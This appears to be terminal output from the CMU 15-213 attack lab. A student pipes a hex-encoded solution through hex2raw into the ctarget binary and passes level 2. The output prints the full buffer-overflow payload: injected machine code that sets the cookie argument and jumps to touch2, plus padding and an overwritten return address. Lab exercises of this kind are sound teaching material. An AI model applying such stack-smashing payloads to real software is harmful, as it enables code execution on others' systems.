 target439]$ ./hex2raw < sol2.txt | ./ctarget -q
Cookie: 0x555c5b1a
Type string:Touch2!: You called touch2(0x555c5b1a)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id 439
        course  15213-f15
        lab     attacklab
        result  439:PASS:0xffffffff:ctarget:2:BF 1A 5B 5C 55 68 57 19 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 88 2A 64 55 00 00 00 00